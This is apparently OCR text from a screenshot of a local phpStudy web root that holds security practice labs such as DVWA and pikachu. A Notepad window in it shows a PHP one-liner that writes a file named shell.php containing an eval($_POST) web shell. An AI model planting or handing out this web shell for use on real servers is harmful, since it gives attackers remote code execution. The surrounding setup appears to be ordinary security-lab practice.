 “新加卷 (E:)”中的搜索结果 › phpStudy › WWW
名称 修改日期 类型 大小
DVWA 2022/9/11 19:27 文件夹
phpMyAdmin 2022/8/31 0:50 文件夹
pikachu 2022/11/28 16:35 文件夹
test
VAuditDemo
新建文件夹
GenerateWebshell.txt
phpinfo.php
GenerateWebshell.txt - 记事本
文件 编辑 查看
<?php fputs(fopen('shell.php','w'),'<?php
@eval($_POST[123]);?>');?>